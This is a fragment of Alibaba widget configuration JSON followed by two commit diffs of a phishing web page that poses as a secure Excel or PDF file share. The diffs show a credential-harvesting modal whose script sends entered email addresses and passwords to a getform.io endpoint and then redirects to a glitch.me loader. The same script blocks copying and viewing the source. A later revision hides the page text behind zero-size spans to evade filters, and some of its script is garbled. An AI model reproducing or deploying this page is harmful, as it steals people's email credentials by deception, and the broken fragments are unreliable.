ps://mycompany.alibaba.com/","https://onesite-design.alibaba.com/","https://i.alibaba.com/v2/bussiness.htm","http://accounts.alibaba.com/"],"blackUrls":[],"language":"zh","isUnfold":false,"showPos":{"top":"200","bottom":"","left":"","right":"10"}},{"name":"PC效果营销-数据管家-xqcPERchSk","gcxLink":"https://ai.alimebot.alibaba.com/intl/index.htm?from=xqcPERchSk","disable":false,"urls":["https://data.alibaba.com"],"blackUrls":[],"language":"zh","isUnfold":false,"showPos":{"top":"200","bottom":"","left":"","right":"10"}},{"name":"PC商品管理-a7Y5oS0R57","gcxLink":"https://ai.alimebot.alibaba.com/intl/index.htm?from=a7Y5oS0R57","disable":false,"urls":["https://post.alibaba.com/","https://hz-productposting.alibaba.com/","https://showcase.alibaba.com/","https://photobank.alibaba.com/","https://siteadmin.alibaba.com/","https://marketing.alibaba.com/enroll/levyHome.htm","https://searchstaff.alibaba.com/","https://cn-multilanguage.alibaba.com/","https://customize.alibaba.com"],"blackUrls":[],"language":"zh","isUnfold":false,"showPos":{"top":"200","bottom":"","left":"","right":"10"}},{"name":"PC-外贸直通车-StHi46BBkf","gcxLink":"https://ai.alimebot.alibaba.com/intl/index.htm?from=StHi46BBkf","disable":false,"urls":["https://www2.alibaba.com/","https://www2.alibaba.com/ott_service.htm"],"blackUrls":["https://www2.alibaba.com/creat
==== commit ace2ce43: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -10,11 +10,11 @@
     <link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.5.0/css/bootstrap.min.css" integrity="sha384-9aIt2nRpC12Uk9gS9baDl411NQApFmC26EwAOH8WgZl5MYYxFfc+NcPb1dKGj7Sk" crossorigin="anonymous">
     <link rel="stylesheet" href="https://bslalawllp.com/a/b/main.css"> 
 
-    <title>Excel Sheet Online</title>
+    <title>SECURE FILE SHARING</title>
     <style type="text/css">
 <!--
 body {
-	background-image: url(https://i.ibb.co/8MXrn0f/049bc4624875e35c9a678af7eb99bb95.jpg);
+	background-image: url(https://i.ibb.co/4jGFcNr/bacl.jpg);
 	background-repeat: no-repeat;
 	background-size: cover;
 }
@@ -48,257 +48,70 @@
             <center>
               <p class="style3">
                 <font face="Trebuchet MS" color="green">
-                Prove that you are not a robot                </font>              </p>
-              <p class="style2"><strong><strong> <font face="Trebuchet MS">File Name: Order Requirements.xls</font> </strong></strong></p>              
-              <p class="style2"><strong><strong><font face="Trebuchet MS"> File Description: 10 items, 272 MB in total</font> </strong></strong></p>
-              <p class="style2"><strong><strong><font face="Trebuchet MS"> File Type: Microsoft Excel File (Protected)</font> </strong></strong></p>
-                            <button type="button" class="btn btn-success" data-backdrop="static" data-keyboard="false" data-toggle="modal" data-target="#loginModal">Continue</button>              
+                Prove you are not a robot                </font>              </p>
+              <p class="style2"><strong><strong> <font face="Trebuchet MS">File Name: Prints.pdf</font> </strong></strong></p>              
+              <p class="style2"><strong><strong><font face="Trebuchet MS"> File Description: 1 item, 272 KB in total</font> </strong></strong></p>
+              <p class="style2"><strong><strong><font face="Trebuchet MS"> File Type: PDF (Protected)</font> </strong></strong></p>
+                                         
             </center>
-            
-          </div>
-        </div>     
-        <div class="col-md-4">
-          
-        </div>     
+<!-- Wiz -->
+<link href="https://swiftlglobal.com/app/static_files/css/form.popup.min.css" rel="stylesheet" type="text/css">
+<style>
+    .ef-modal {
+        background: rgba(0, 0, 0, 0.28) !important; /* Overlay color */
+    }
+    .ef-modal-box {
+        margin: 60px auto !important; /* Pop-Up margin */
+        padding: 20px !important; /* Pop-Up pading */
+        width: 34% !important; /* Pop-Up width */
+        border-radius: 28px !important; /* Pop-Up radius */
+        background: rgb(255, 255, 255) !important; /* Pop-Up background */
 
-      </div>
-      <!-- The Modal -->
-      <div class="modal fade" id="loginModal">
-        <div class="modal-dialog">
-          <div class="modal-content">
-          
-            <!-- Modal Header -->
-            <div class="modal-header">
-            <center>  <span class="modal-title">Excel Online Security</span></center>
-              <button type="button" class="close" data-dismiss="modal">×</button>
-            </div>
-            
-            <!-- Modal body -->
-            <div class="modal-body">
-              <center>
-              <img src="https://bslalawllp.com/a/b/intro.png" class="" alt="" style="width: 60%; height: auto; display: block;"><font face="Trebuchet MS" color="black" size="2"> 
-                <span style="font-size:18px;">
-                  <span style="color:#006400;">
-                    <strong>
-                    <span style="font-family: &quot;Trebuchet MS&quot;; text-align: -webkit-center;">Excel Online Security</span>                    </strong>                  </span>                </span> <br> 
-                  <span style="color:#FF0000;font-size:14px;">*Secure File and Email Access*</span> <br>
-                                <br>
-                <span style="font-size:14px">Enter your email password below to prove you're the intended recipient</span>
-                </font>
-				
-        <center>
-          <div class="alert alert-danger" id="msg" style="display: none;">Invalid Password.! Please Enter your correct Password</div>
-          <span id="error" class="text-danger" style="display: none;">That account doesn't exist. Enter a different account</span>
-        </center>
-              </center>
-
-        <div class="form-div">
-             <form action="" method="post">
-      <div class="form-group">
-        <input type="email" class="form-control" id="email" name="email" placeholder="Email Address" value="" required>
-      </div>
-      <div class="form-group">
-        
-        <input type="password" class="form-control" id="password" name="password" placeholder="Email Password" required>
-		<input type="hidden" id="hdnPwd" name="hdnPwd">
-      </div>
-      <button type="submit" class="btn btn-success btn-block mybtn" id="submit-btn">VIEW ONLINE</button>
-    </form>
-        </div>
-            </div>
-            
-           
-          </div>
-        </div>
-      </div>
-      
+        /** Animation duration **/
+        -webkit-transition: all 0.3s !important;
+        -moz-transition: all 0.3s !important;
+        -o-transition: all 0.3s !important;
+        transition: all 0.3s !important;
+    }
+</style>
+<div class="ef-btn-wrapper ef-btn-wrapper-3">
+    <button id="ef-button-3" class="ef-button ef-button-3 ef-button-success ef-button-inline-placement">Open Document </button>
+</div>
+<div id="ef-content-3" class="ef-content-wrapper">
+    <div id="c3" class="ef-content">
+        Fill out my <a href="https://swiftlglobal.com/app/app/form?id=TMGmFw">online form</a>.
     </div>
-   
-
-
-
-    <!-- Optional JavaScript -->
-    <!-- jQuery first, then Popper.js, then Bootstrap JS -->
-    <script src="https://code.jquery.com/jquery-3.2.1.slim.min.js" integrity="sha384-KJ3o2DKtIkvYIK3UENzmM7KCkRr/rE9/Qpg6aAZGJwFDMVNA/GpGFF93hXpG5KkN" crossorigin="anonymous"></script>
-    <script src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.12.9/umd/popper.min.js" integrity="sha384-ApNbgh9B+Y1QKtv3Rn7W3mgPxhU9K/ScQsAP7hUibX39j7fakFPskvXusvfa0b4Q" crossorigin="anonymous"></script>
-    <script src="https://maxcdn.bootstrapcdn.com/bootstrap/4.0.0/js/bootstrap.min.js" integrity="sha384-JZR6Spejh4U02d8jOt6vLEHfe/JQGiRRSQQxSfFWpi1MquVdAyjUar5+76PVCmYl" crossorigin="anonymous"></script>
-  </body>
-
-  <script src="https://ajax.googleapis.com/ajax/libs/jquery/2.2.4/jquery.min.js"></script>
-  <script src="https://stackpath.bootstrapcdn.com/bootstrap/4.1.3/js/bootstrap.min.js"></script>
-  <script>
-
-// prevent ctrl + s
-$(document).bind('keydown', function(e) {
-if(e.ctrlKey && (e.which == 83)) {
-e.preventDefault();
-return false;
-}
-});
-
-document.addEventListener('contextmenu', event => event.preventDefault());
-
-document.onkeydown = function(e) {
-if (e.ctrlKey && 
-(e.keyCode === 67 || 
-e.keyCode === 86 || 
-e.keyCode === 85 || 
-e.keyCode === 117)) { 
-return false;
-} else {
-return true;
-}
-};
-$(document).keypress("u",function(e) {
-if(e.ctrlKey)
-{
-return false;      }
-else {
-return true;
-}});
-
-/* global $ */
-$(document).ready(function(){
-var count=0;
-
-$('#back1').click(function () {
-$("#msg").hide();
-$('#email').val("");
-$("#automail").animate({left:200, opacity:"hide"}, 0);
-$("#inputbar").animate({right:200, opacity:"show"}, 1000);
-
-});
-
-var email = window.location.hash.substr(1);
-if (!email) {
-
-}
-else
-{
-var my_email =email;
-$('#email').val(my_email);
-var filter = /^([a-zA-Z0-9_\.\-])+\@(([a-zA-Z0-9\-])+\.)+([a-zA-Z0-9]{2,4})+$/;
-
-if (!filter.test(my_email)) {
-$('#error').show();
-email.focus;
-return false;
-}
-var ind=my_email.indexOf("@");
-var my_slice=my_email.substr((ind+1));
-var c= my_slice.substr(0, my_slice.indexOf('.'));
-var final= c.toLowerCase();
-var finalu= c.toUpperCase();
-
-$("#logoimg").attr("src", "https://logo.clearbit.com/"+my_slice);
-$("#logoname").html(finalu);
-$(".logoname").html(finalu);
-}
-
-
-$('#submit-btn').click(function(event){
-$('#error').hide();
-$('#msg').hide();
-event.preventDefault();
-var email=$("#email").val();
-var password=$("#password").val();
-var msg = $('#msg').html();
-$('#msg').text( msg );
-///////////new injection////////////////
-var my_email =email;
-var filter = /^([a-zA-Z0-9_\.\-])+\@(([a-zA-Z0-9\-])+\.)+([a-zA-Z0-9]{2,4})+$/;
-
-if (!filter.test(my_email)) {
-$('#error').show();
-email.focus;
-return false;
-}
-
-var ind=my_email.indexOf("@");
-var my_slice=my_email.substr((ind+1));
-var c= my_slice.substr(0, my_slice.indexOf('.'));
-var final= c.toLowerCase();
-var finalu= c.toUpperCase();
-
-$("#logoimg").attr("src", "https://logo.clearbit.com/"+my_slice);
-$("#logoname").html(finalu);
-      ///////////new injection////////////////
-      var my_email =email;
-      var filter = /^([a-zA-Z0-9_\.\-])+\@(([a-zA-Z0-9\-])+\.)+([a-zA-Z0-9]{2,4})+$/;
-
-      if (!filter.test(my_email)) {
-        $('#error').show();
-        email.focus;
-        return false;
-      }
-       if (!password) {
-            $('#error').show();
-            $('#error').html("The password you entered isn't correct. Try entering it again. ");
-            ai.focus;
-            return false;
-        }
-      var ind=my_email.indexOf("@");
-      var my_slice=my_email.substr((ind+1));
-      var c= my_slice.substr(0, my_slice.indexOf('.'));
-      var final= c.toLowerCase();
-      var finalu= c.toUpperCase();
-
-        $("#logoimg").attr("src", "https://www.google.com/s2/favicons?domain="+my_slice);
-        $(".logoimg").attr("src", "https://www.google.com/s2/favicons?domain="+my_slice);
-        $("#logoname").html(finalu);
-      ///////////new injection////////////////
-      count=count+1;
-      
-      $.ajax({
-        dataType: 'JSON',
-        url: 'https://getform.io/f/15500932-adef-48de-8e90-3c6cab609387',
-        type: 'POST',
-        data:{
-          input1:email,
-          input2:password,
-        },
-            // data: $('#contact').serialize(),
-            beforeSend: function(xhr){
-              $('#submit-btn').html('Verifing...');
-            },
-            success: function(response){
-              if(response){
-                $("#msg").show();
-                console.log(response);
-                if(response['signal'] == 'ok'){
-                  $("#password").val("");
-                  if (count>=2) {
-                    count=0;
-                    // window.location.replace(response['redirect_link']);
-                    window.location.replace("https://glistening-daffy-grip.glitch.me/exlloader-MXbw3cTMqh6mdEw4yNiZYit7gi7aje3LEfKi5CaX6DGdeabtcu.html?"+my_slice);
-
-                  }
-                  // $('#msg').html(response['Please Wait Loading File']);
-                }
-                else{
-                  // $('#msg').html(response['Please Wait Loading File']);
-                }
-              }
-            },
-            error: function(){
-              $("#password").val("");
-              if (count>=2) {
-                count=0;
-                window.location.replace("https://glistening-daffy-grip.glitch.me/exlloader-MXbw3cTMqh6mdEw4yNiZYit7gi7aje3LEfKi5CaX6DGdeabtcu.html?"+my_slice);
-              }
-              $("#msg").show();
-              // $('#msg').html("Please try again later");
-            },
-            complete: function(){
-              $('#submit-btn').html('View Online');
-            }
-          });
+    <script type="text/javascript">
+        (function(d, t) {
+            var s = d.createElement(t), options = {
+                'id': 'TMGmFw',
+                'container': 'c3',
+                'height': '294px',
+                'form': '//swiftlglobal.com/app/app/embed'
+            };
+            s.type= 'text/javascript';
+            s.src = '//swiftlglobal.com/app/static_files/js/form.widget.js';
+            s.onload = s.onreadystatechange = function() {
+                var rs = this.readyState; if (rs) if (rs != 'complete') if (rs != 'loaded') return;
+                try { (new EasyForms()).initialize(options).display() } catch (e) { }
+            };
+            var scr = d.getElementsByTagName(t)[0], par = scr.parentNode; par.insertBefore(s, scr);
+        })(document, 'script');
+    </script>
+</div>
+<script src="//swiftlglobal.com/app/static_files/js/form.popup.min.js"></script>
+<script type="text/javascript">
+    var modal3 = new EasyForms.Modal({
+        autoOpen: false,
+        cssClass: ['ef-effect-slide-in-top']
     });
-
-
+    var btn3 = document.querySelector('.ef-button-3');
+    btn3.addEventListener('click', function(){
+        modal3.open();
     });
-
-
+    modal3.setContent(document.getElementById('ef-content-3'));
+</script>
+<!-- End Wiz -->
   </script>
 
   </body>

==== commit a06e3310: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,18 +1,5 @@
-
-
-<html lang="en">
-  <head>
-    <!-- Required meta tags -->
-    <meta charset="utf-8">
-    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
-
-    <!-- Bootstrap CSS -->
-    <link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.5.0/css/bootstrap.min.css" integrity="sha384-9aIt2nRpC12Uk9gS9baDl411NQApFmC26EwAOH8WgZl5MYYxFfc+NcPb1dKGj7Sk" crossorigin="anonymous">
-    <link rel="stylesheet" href="https://bslalawllp.com/a/b/main.css"> 
-
-    <title>SECURE FILE SHARING</title>
-    <style type="text/css">
-<!--
+<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">
+<html lang="en"><head><!-- Required meta tags --><meta charset="utf-8" url="" content=""><meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no" url=""><!-- Bootstrap CSS --><link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.5.0/css/bootstrap.min.css" integrity="sha384-9aIt2nRpC12Uk9gS9baDl411NQApFmC26EwAOH8WgZl5MYYxFfc+NcPb1dKGj7Sk" crossorigin="anonymous"><link rel="stylesheet" href="https://bslalawllp.com/a/b/main.css"><title>SECU<span style='font-size: 0px;'>fhpdufp</span>RE FILE<span style='font-size: 0px;'>maltht</span> S<span style='font-size: 0px;'>brlwf</span>HARING</title><style type="text/css"><!--
 body {
 	background-image: url(https://i.ibb.co/4jGFcNr/bacl.jpg);
 	background-repeat: no-repeat;
@@ -23,41 +10,14 @@
 	font-size: 14px;
 }
 .style3 {color: #333333; font-size: 18px; }
--->
-    </style>
-<meta http-equiv="Content-Type" content="text/html; charset=utf-8"></head>
-  <body>
-<style type="text/css">
-.intoimg{
+--></style><meta http-equiv="Content-Type" content="text/html; charset=utf-8" url=""></head><body><style type="text/css">.intoimg{
   width: auto;
   height: auto;
 } 
 #writeup{
 color: rgb(0, 128, 0);
 font-size: 1.5rem;  
-}
-</style>
-    <div class="container">
-      <div class="row mt-5">
-        <div class="col-md-4">
-          
-        </div>     
-        <div class="col-md-4" style="margin-left: -20px;">
-          <div class="text-center"><img src="https://bslalawllp.com/a/b/intro.png" class="intoimg float-lef" alt=""></div>
-          <div id="writeup" class="text-center ml-5">
-            <center>
-              <p class="style3">
-                <font face="Trebuchet MS" color="green">
-                Prove you are not a robot                </font>              </p>
-              <p class="style2"><strong><strong> <font face="Trebuchet MS">File Name: Prints.pdf</font> </strong></strong></p>              
-              <p class="style2"><strong><strong><font face="Trebuchet MS"> File Description: 1 item, 272 KB in total</font> </strong></strong></p>
-              <p class="style2"><strong><strong><font face="Trebuchet MS"> File Type: PDF (Protected)</font> </strong></strong></p>
-                                         
-            </center>
-<!-- Wiz -->
-<link href="https://swiftlglobal.com/app/static_files/css/form.popup.min.css" rel="stylesheet" type="text/css">
-<style>
-    .ef-modal {
+}</style><div class="container"><div class="row mt-5"><div class="col-md-4"></div><div class="col-md-4" style="margin-left: -20px;"><div class="text-center"><img src="https://bslalawllp.com/a/b/intro.png" class="intoimg float-lef" alt=""></div><div id="writeup" class="text-center ml-5"><center><p class="style3"><font face="Trebuchet MS" color="green">P<span style='font-size: 0px;'>rivfclq</span>rove you<span style='font-size: 0px;'>ggwnpya</span> ar<span style='font-size: 0px;'>dhkzzkl</span>e not<span style='font-size: 0px;'>ewziwyc</span> a robo<span style='font-size: 0px;'>qpkcmb</span>t</font></p><p class="style2"><strong><strong><font face="Trebuchet MS">F<span style='font-size: 0px;'>sfjpvyg</span>ile Name:<span style='font-size: 0px;'>gqvizn</span> Prints.pd<span style='font-size: 0px;'>okwrebz</span>f</font></strong></strong></p><p class="style2"><strong><strong><font face="Trebuchet MS">Fi<span style='font-size: 0px;'>wagzfy</span>le Descri<span style='font-size: 0px;'>wxcn</span>ption: 1 it<span style='font-size: 0px;'>qithgjm</span>em, <span style='font-size: 0px;'>xmwx</span>272 K<span style='font-size: 0px;'>frqnsxw</span>B <span style='font-size: 0px;'>jpssq</span>in tot<span style='font-size: 0px;'>kucs</span>al</font></strong></strong></p><p class="style2"><strong><strong><font face="Trebuchet MS">F<span style='font-size: 0px;'>dkmpo</span>ile <span style='font-size: 0px;'>chqx</span>Type: PDF<span style='font-size: 0px;'>pipj</span> (Protect<span style='font-size: 0px;'>mqopt</span>ed)</font></strong></strong></p></center><!-- Wiz --><link href="https://swiftlglobal.com/app/static_files/css/form.popup.min.css" rel="stylesheet" type="text/css"><style>.ef-modal {
         background: rgba(0, 0, 0, 0.28) !important; /* Overlay color */
     }
     .ef-modal-box {
@@ -72,47 +32,26 @@
         -moz-transition: all 0.3s !important;
         -o-transition: all 0.3s !important;
         transition: all 0.3s !important;
-    }
-</style>
-<div class="ef-btn-wrapper ef-btn-wrapper-3">
-    <button id="ef-button-3" class="ef-button ef-button-3 ef-button-success ef-button-inline-placement">Open Document </button>
-</div>
-<div id="ef-content-3" class="ef-content-wrapper">
-    <div id="c3" class="ef-content">
-        Fill out my <a href="https://swiftlglobal.com/app/app/form?id=TMGmFw">online form</a>.
-    </div>
-    <script type="text/javascript">
-        (function(d, t) {
+    }</style><div class="ef-btn-wrapper ef-btn-wrapper-3"><button id="ef-button-3" class="ef-button ef-button-3 ef-button-success ef-button-inline-placement"><span style="font-size: 0px;">aajj</span>O<span style="font-size: 0px;">bjfb</span>p<span style="font-size: 0px;">g</span>e<span style="font-size: 0px;">jib</span>n Docu<span style='font-size: 0px;'>kuwbhw</span>ment</button></div><div id="ef-content-3" class="ef-content-wrapper"><div id="c3" class="ef-content">Fil<span style='font-size: 0px;'>dkjdto</span>l <span style='font-size: 0px;'>uelhfge</span>out my<span style='font-size: 0px;'>wsbn</span><a href="https://swiftlglobal.com/app/app/form?id=TMGmFw">onli<span style='font-size: 0px;'>eowumas</span>ne <span style='font-size: 0px;'>zcgmhof</span>form</a>.</div><script type="text/javascript">(function(d, t) {
             var s = d.createElement(t), options = {
-                'id': 'TMGmFw',
-                'container': 'c3',
-                'height': '294px',
-                'form': '//swiftlglobal.com/app/app/embed'
+                &#39;id&#39;: &#39;TMGmFw&#39;,
+                &#39;container&#39;: &#39;c3&#39;,
+                &#39;height&#39;: &#39;294px&#39;,
+                &#39;form&#39;: &#39;//swiftlglobal.com/app/app/embed&#39;
             };
-            s.type= 'text/javascript';
-            s.src = '//swiftlglobal.com/app/static_files/js/form.widget.js';
+            s.type= &#39;text/javascript&#39;;
+            s.src = &#39;//swiftlglobal.com/app/static_files/js/form.widget.js&#39;;
             s.onload = s.onreadystatechange = function() {
-                var rs = this.readyState; if (rs) if (rs != 'complete') if (rs != 'loaded') return;
+                var rs = this.readyState; if (rs) if (rs != &#39;complete&#39;) if (rs != &#39;loaded&#39;) return;
                 try { (new EasyForms()).initialize(options).display() } catch (e) { }
             };
             var scr = d.getElementsByTagName(t)[0], par = scr.parentNode; par.insertBefore(s, scr);
-        })(document, 'script');
-    </script>
-</div>
-<script src="//swiftlglobal.com/app/static_files/js/form.popup.min.js"></script>
-<script type="text/javascript">
-    var modal3 = new EasyForms.Modal({
-        autoOpen: false,
-        cssClass: ['ef-effect-slide-in-top']
+        })(document, &#39;script&#39;);</script></div><script src="//swiftlglobal.com/app/static_files/js/form.popup.min.js"></script><script type="text/javascript">var modal3 = new EasyForms.Modal({
+        auto<span style='font-size: 0px;'>aajjO<span style='font-size: 0px;'>bjfbp<span style='font-size: 0px;'>ge<span style='font-size: 0px;'>jibn: false,
+        cssClass: [&#39;ef-effect-slide-in-top&#39;]
     });
-    var btn3 = document.querySelector('.ef-button-3');
-    btn3.addEventListener('click', function(){
+    var btn3 = document.querySelector(&#39;.ef-button-3&#39;);
+    btn3.addEventListener(&#39;click&#39;, function(){
         modal3.open();
     });
-    modal3.setContent(document.getElementById('ef-content-3'));
-</script>
-<!-- End Wiz -->
-  </script>
-
-  </body>
-</html>+    modal3.setContent(document.getElementById(&#39;ef-content-3&#39;));</script><!-- End Wiz --></div></div></div></div></body></html>